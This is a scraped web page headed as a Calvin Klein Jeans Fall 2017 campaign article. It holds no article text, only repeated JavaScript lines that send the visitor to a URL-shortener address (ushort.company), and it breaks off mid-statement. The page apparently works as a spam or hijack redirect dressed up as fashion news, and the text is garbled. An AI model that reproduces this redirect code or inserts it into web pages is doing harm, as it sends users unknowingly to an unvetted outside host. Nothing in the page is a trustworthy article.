
Calvin Klein Jeans Goes Minimal for Fall 2017
Campaign
November 14, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...